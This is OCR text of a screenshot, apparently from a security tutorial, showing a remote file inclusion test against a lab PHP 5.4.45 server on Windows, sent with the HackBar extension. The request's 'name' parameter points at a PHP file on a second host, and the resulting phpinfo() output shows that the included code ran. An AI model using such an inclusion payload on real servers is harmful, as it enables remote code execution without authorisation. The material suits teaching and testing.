 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php?
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php?
Split URL
Execute
Post data Referer User Agent Cookies Clear All
FREEBUF